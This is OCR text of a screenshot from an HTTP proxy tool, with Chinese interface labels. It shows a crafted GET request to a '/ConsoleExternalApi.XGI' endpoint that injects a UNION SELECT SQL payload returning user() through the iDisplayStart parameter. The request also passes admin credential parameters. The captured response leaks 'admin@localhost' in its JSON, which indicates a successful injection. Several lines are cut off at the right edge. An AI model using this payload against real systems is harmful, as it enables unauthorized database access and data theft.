 Request
数据包扫描 热加载 构造请求
Responses 493bytes / 76ms
1 GET /ConsoleExternalApi.XGI?key=inner&
initParams=command_getAppVisitLogByDataTable__user_admin__pwd_xxx__serverIdStr_1&
sign=0a3d5f4f69628f32217ea9704d12bd6d&iDisplayStart=1+union+select+1,2,3,4,5,user()%23 HTTP/1.1
2 Host ? : 085
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
4 Accept-Encoding: gzip
5
6
1 HTTP/1.1 200 OK
2 Date: Fri, 15 Dec 2023 10:00:1
3 Server: Apache
4 Content-Type: text/html; chars
5 Content-Length: 493
6
7 {"iTotalRecords":2,"iTotalDisp
"sessionid":"sid00000015","1":
"3":"AC2A8CDF0","clientmac":"A
"starttime":"2020-06-23 12:19:
12:19:49"},{"0":"1","sessionid
"3":"4","clientmac":"4","4":"5
"stoptime":"admin@localhost"}]